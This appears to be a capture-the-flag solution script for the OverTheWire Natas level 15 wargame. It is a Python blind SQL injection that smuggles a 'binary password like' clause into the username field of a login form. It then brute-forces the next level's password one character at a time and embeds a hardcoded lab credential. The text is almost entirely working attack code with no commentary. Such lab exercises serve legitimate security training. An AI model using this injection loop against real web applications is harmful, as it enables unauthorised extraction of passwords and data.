 #!/bin/python3
import requests
import re
from string import *
characters = ascii_lowercase + ascii_uppercase + digits
username = 'natas15'
password = 'TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB'
url = f'http://{username}.natas.labs.overthewire.org'
session = requests.Session()
chars_seen = []
while (True):
    for ch in characters:
        print(f"Testing chars: {''.join(chars_seen) + ch}")
        response = session.post(url, data = { 'username' : f'natas16" and binary password like "{"".join(chars_seen)+ch}%" #' }, auth = (username,password))
        content = response.text
        if ( 'user exists' in content):
            chars_seen.append(ch)
            break
        if (len(chars_seen) == 32):
            exit(f"Done! Password is: {''.join(chars_seen)}")